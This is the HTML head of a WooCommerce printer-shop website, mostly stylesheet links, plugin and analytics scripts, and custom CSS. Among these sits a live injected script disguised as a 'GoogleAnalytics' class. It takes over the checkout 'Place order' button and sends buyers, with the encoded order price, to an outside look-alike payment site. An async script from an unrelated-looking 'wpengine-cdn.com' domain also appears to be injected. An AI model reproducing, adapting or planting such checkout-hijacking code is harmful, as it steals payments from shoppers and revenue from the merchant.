<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"a4bbddc15a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
